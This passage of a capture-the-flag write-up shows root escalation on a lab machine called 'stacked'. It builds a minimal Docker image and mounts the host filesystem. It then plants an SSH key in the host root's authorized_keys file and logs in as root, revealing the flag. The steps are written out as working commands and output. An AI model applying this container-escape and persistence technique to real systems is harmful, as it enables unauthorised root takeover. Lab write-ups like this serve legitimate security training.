bash-5.0# echo -e 'FROM scratch\nWORKDIR /bin\nCOPY sh .\nCOPY cat .\nCOPY echo .\nWORKDIR /lib\nCOPY ld-musl-x86_64.so.1 .' > Dockerfile
bash-5.0# cp /bin/sh .
bash-5.0# cp /bin/cat .
bash-5.0# cp /bin/echo .
bash-5.0# cp /lib/ld-musl-x86_64.so.1 .
bash-5.0# mydocker build -t pwn .
Sending build context to Docker daemon  3.882MB
Step 1/7 : FROM scratch
 --->
Step 2/7 : WORKDIR /bin
 ---> Running in 59c11f6289e3
Removing intermediate container 59c11f6289e3
 ---> 2d5ecb48eafb
Step 3/7 : COPY sh .
 ---> 5d2277fa1fb4
Step 4/7 : COPY cat .
 ---> 52a4554cb022
Step 5/7 : COPY echo .
 ---> 11c3ea334ad7
Step 6/7 : WORKDIR /lib
 ---> Running in d7554e33572d
Removing intermediate container d7554e33572d
 ---> d9142f99a2e0
Step 7/7 : COPY ld-musl-x86_64.so.1 .
 ---> 6f7cf378f889
Successfully built 6f7cf378f889
Successfully tagged pwn:latest
We can verify that it is actually created:
bash-5.0# mydocker images
REPOSITORY                   TAG                 IMAGE ID            CREATED              SIZE
pwn                          latest              6f7cf378f889        About a minute ago   2.28MB
localstack/localstack-full   0.12.6              7085b5de9f7c        7 months ago         888MB
localstack/localstack-full   <none>              0601ea177088        13 months ago        882MB
lambci/lambda                nodejs12.x          22a4ada8399c        13 months ago        390MB
lambci/lambda                nodejs10.x          db93be728e7b        13 months ago        385MB
lambci/lambda                nodejs8.10          5754fee26e6e        13 months ago        813MB
And then we can run a container using this image specifying that / from the host machine is mounted inside /mnt in the Docker container:
bash-5.0# mydocker run --rm -v /:/mnt -it pwn /bin/sh
/lib # cat /mnt/etc/hostname
stacked
As it can be seen, /mnt/etc/hostname shows stacked, so we are reading files from the host machine. Hence, let’s add the public SSH key into /mnt/root/.ssh/authorized_keys (that is /root/.ssh/authorized_keys in the host file system):
/lib # echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDAh+6EhWWDF/im0ZA/M4jy+bzJWUOtZGrYbWUSKZsCXV2+7Fac0kE7wRW+zzIedFSVdC+xPO8MiIxaTblHlDodkP173F9Rmo/9hx7FLBM78SCwFcAJyqq1BAzcrOrGTE3kIwOx0Wv3xrRcLBWvCZnOo3UCwr8ynxmU5L05+0rGQVz4vZcGrT/4hbzgXCJBIW2ku0kRH04+t1zPikrLWDm25XR3UYQELGxsRJx+QJB526jRguCiqdlpz27S3LosJ+VxNamsoltl5EnHPtAZVsGHFTq0oVY3FXimnAU5NfrD2zp5ozbTlVFLvMO+55df4+7mJaeCD1jGE1gxklr5Dnpwr82Ef/+aiWMltAZC3XS6GwQqpNVqKeFdW6nY0mgggMYvu7zNIX55NTCb40G6PtRVLLpd5c9OBi9DpfGHBrV51aHleSbk/NM5kfP6urPfICVXSvgCGNcGKQeRheDBsiNMaeQ4zHfQscZtJL7sJtonT6gqU2JVKhUkM2bPuPBHNN0=' > /mnt/root/.ssh/authorized_keys
/lib # cat /mnt/root/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDAh+6EhWWDF/im0ZA/M4jy+bzJWUOtZGrYbWUSKZsCXV2+7Fac0kE7wRW+zzIedFSVdC+xPO8MiIxaTblHlDodkP173F9Rmo/9hx7FLBM78SCwFcAJyqq1BAzcrOrGTE3kIwOx0Wv3xrRcLBWvCZnOo3UCwr8ynxmU5L05+0rGQVz4vZcGrT/4hbzgXCJBIW2ku0kRH04+t1zPikrLWDm25XR3UYQELGxsRJx+QJB526jRguCiqdlpz27S3LosJ+VxNamsoltl5EnHPtAZVsGHFTq0oVY3FXimnAU5NfrD2zp5ozbTlVFLvMO+55df4+7mJaeCD1jGE1gxklr5Dnpwr82Ef/+aiWMltAZC3XS6GwQqpNVqKeFdW6nY0mgggMYvu7zNIX55NTCb40G6PtRVLLpd5c9OBi9DpfGHBrV51aHleSbk/NM5kfP6urPfICVXSvgCGNcGKQeRheDBsiNMaeQ4zHfQscZtJL7sJtonT6gqU2JVKhUkM2bPuPBHNN0=
Finally, we are able to login as root in the machine using SSH:
$ ssh -i id_rsa root@10.10.11.112
root@stacked:~# cat root.txt
bd97095c84e01bc86ec04f08be824f38